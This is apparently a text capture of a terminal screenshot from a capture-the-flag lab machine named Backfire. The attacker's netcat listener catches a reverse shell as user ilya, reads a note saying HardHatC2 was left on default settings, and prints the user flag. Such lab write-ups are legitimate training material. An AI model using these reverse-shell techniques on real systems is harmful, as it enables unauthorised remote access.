 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.83] from (UNKNOWN) [10.10.11.49] 37100
bash: cannot set terminal process group (8930): Inappropriate ioctl for device
bash: no job control in this shell
ilya@backfire:~/Havoc/payloads/Demon$ cd ~/
cd ~/
ilya@backfire:~$ ls
ls
files
hardhat.txt
Havoc
user.txt
ilya@backfire:~$ cat hardhat.txt
cat hardhat.txt
Sergej said he installed HardHatC2 for testing and  not made any changes to the defaults
I hope he prefers Havoc bcoz I don't wanna learn another C2 framework, also Go > C#
ilya@backfire:~$ cat user.txt
cat user.txt
fc3c97a2482224fef765f41300c3c5b2
ilya@backfire:~$